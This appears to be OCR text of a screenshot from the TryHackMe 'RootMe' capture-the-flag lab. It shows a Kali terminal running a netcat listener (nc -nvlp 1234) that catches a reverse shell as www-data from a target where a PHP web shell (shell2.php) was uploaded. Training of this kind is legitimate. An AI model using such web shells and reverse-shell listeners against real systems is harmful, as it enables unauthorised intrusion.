 10.10.139.146/shell2.php
Me | Lian_Yu Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec ct Nmap-Cheat-Sheet-1.j... TryHackMe: RootMe ...
root@r3tr0: ~
File Actions Edit View Help
root@r3tr0: ~ × root@r3tr0: ~ ×
┌──(root㉿r3tr0)-[~]
└─# nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.14.61.127] from (UNKNOWN) [10.10.139.146] 42126
Linux wir3 4.15.0-135-generic #139-Ubuntu SMP Mon Jan 18 17:38:24 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 03:42:08 up 6 min,  0 users,  load average: 0.06, 0.89, 0.61
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$